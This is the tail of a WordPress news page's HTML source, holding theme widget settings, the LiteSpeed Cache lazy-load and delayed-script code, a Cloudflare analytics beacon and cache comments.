text","f_placeholder_font_settings":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_60","tdc_css_class":"tdi_60","tdc_css_class_style":"tdi_60_rand_style"}';tdbSearchItem.jqueryObj=jQuery('.tdi_60');tdbSearchItem._openSearchFormClass='tdb-drop-down-search-open';tdbSearchItem._resultsLimit='8';tdbSearchItem.isSearchFormFull=!0;tdbSearch.addItem(tdbSearchItem)});jQuery(window).on('load',function(){var block=jQuery('.tdi_86'),blockClass='.tdi_86',blockInner=block.find('.tdb-block-inner'),blockOffsetLeft;if(block.find('audio').length>0){jQuery(blockClass+' audio').mediaelementplayer()}
if(block.hasClass('tdb-sfi-stretch')){jQuery(window).resize(function(){blockOffsetLeft=block.offset().left;if(block.hasClass('tdb-sfi-stretch-left')){blockInner.css('margin-left',-blockOffsetLeft+'px')}else{blockInner.css('margin-right',-(jQuery(window).width()-(blockOffsetLeft+block.outerWidth()))+'px')}});jQuery(window).resize()}
setTimeout(function(){block.css('opacity',1)},500)})</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://siaransantri.id/wp-content/litespeed/js/f8c5fcf0cd5418c33b19e4812367e012.js?ver=28989"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e794c7a4fc864ddaa53e4acf41f85b0b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-02-03 22:08:36 -->

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-02-03 22:08:35 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->